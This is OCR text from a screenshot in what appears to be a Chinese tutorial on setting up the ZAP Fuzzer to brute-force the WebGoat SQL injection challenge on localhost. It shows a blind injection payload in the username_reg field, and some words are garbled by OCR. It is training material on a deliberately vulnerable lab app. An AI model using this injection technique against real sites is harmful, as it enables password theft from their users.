 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
Fuzz Locations:
PUT http://localhost:8888/WebGoat/SqlInjection/challenge HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0)
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
Referer: http://localhost:8888/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-
X-Requested-With: XMLHttpRequest
Content-Length: 119
Connection: keep-alive
Cookie: JSESSIONID=176542B66B34B01F88CE91782F79C087; WEBWOLFS
Host: localhost:8888
username_reg=tom' and substring(password, , 1)='1&email_reg=
_reg=test
27.对密码的每一位进行包里破解（分别对密码位和验证字符串设置payload）
Location Value # of Payloads # of Processo...
Add...
Remove
28.点击add按钮打开payloads配置窗口
Payloads
Location: Body [42, 43]
Value: 1
Payloads:
# Type Description # of Processors
Add...
29.点击add按钮，打开添
加payload穿裤钩
Add Payload
Type: Numberzz
From: 1
To: 32
Increment: 1
Generate Preview
2
3
4
5
6
7
8
9
10
11
12
13
Remove
30.选择numberzz类型，添
加from:1, to: 32, increment
：1后点击generate
preview按钮查看生成的
payload数据，验证
后，依次点击add/save/ok
按钮，保存配置
Cancel Reset Start Fuzzer